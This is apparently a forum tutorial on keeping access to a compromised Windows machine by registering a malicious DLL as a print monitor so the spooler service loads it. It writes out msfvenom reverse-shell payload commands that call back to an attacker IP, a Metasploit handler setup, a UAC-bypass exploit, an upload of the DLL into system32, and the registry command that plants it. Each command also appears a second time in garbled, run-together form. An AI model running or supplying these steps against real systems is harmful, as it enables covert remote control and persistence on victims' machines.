zcsshejp
AI Model Programmer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 2
1000 XP
Hey Folks, In this tutorial we are going to point out another important topic in which we will maintain consistency on the target system by injecting a malicious DLL file on the “monitor” registry. If you want to know about how we can create persistence on window 10 machine through it by hijacking the “oci.dll” file then you can go here.
Lets do it
Methodology
Spooler.exe is a service responsible for managing spooled print / fax jobs and we will replace the DLL file of this service in the registry with our malicious DLL file after that as soon as the service will start then we will get the meterpreter session again.
Window Access

First we will create a payload to compromise the victim machine using the “msfvenom” tool.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.43.235 lport=4545 -f exe > admin.exe1msfvenom-pwindows/meterpreter/reverse_tcp lhost=192.168.43.235lport=4545-fexe>admin.exe

After create the payload we can share it through apache or python share service. Now we will start the multi handler and manage the session by using the following command.
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost < IP ADDRESS >
set lport 4441234useexploit/multi/handlerset payload windows/x64/meterpreter/reverse_tcpset lhost<IP ADDRESS>set lport444

We need to be more privileged to modify the file system or change the permission in the target system and for this purposes we will use the following exploit that will automatically give us all the privileges of the target system.
use exploit/windows/local/bypassuac_fodhelper
set session 1
exploit123useexploit/windows/local/bypassuac_fodhelperset session1exploit
Persistence – Perform
Now we will create another malicious file using “msfvenom” tool, but this file will be made in DLL file format.
Note : You can change the file name as per need.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.43.235 lport=4545 -f dll > admin.dll1msfvenom-pwindows/meterpreter/reverse_tcp lhost=192.168.43.235lport=4545-fdll>admin.dll


Now we have to go to “NT AUTHORITY” meterpreter shell and upload the DLL file on the “system32” directory. After doing all this we will going in the shell and execute the “reg” command that will create a registry key that will contain the value admin.dll. In the next reboot the spoolsv.exe process and registry will locate the malicious DLL file which is stored on the “/windows/system32/” directory.
pwd
cd /windows/system32
upload /root/Desktop/admin.dll
shell
reg add "hklm\system\currentcontrolset\control\print\monitors\admin" /v "Driver" /d "admin.dll" /t REG_SZ12345pwdcd/windows/system32upload/root/Desktop/admin.dllshellreg add"hklm\system\currentcontrolset\control\print\monitors\admin"/v"Driver"/d"admin.dll"/tREG_SZ

Wonderful
Source : We would like to appreciate and thank the pentestlab blog for sharing this amazing technique.